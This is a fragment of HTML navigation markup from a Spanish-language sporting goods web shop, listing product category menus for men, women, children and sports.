			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li id="menu-item-16493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li id="menu-item-16494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li id="menu-item-3563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li id="menu-item-3564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li id="menu-item-3565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li id="menu-item-18067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-15312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li id="menu-item-17026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-17317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li id="menu-item-17318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li id="menu-item-3510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li id="menu-item-3511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li id="menu-item-16495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
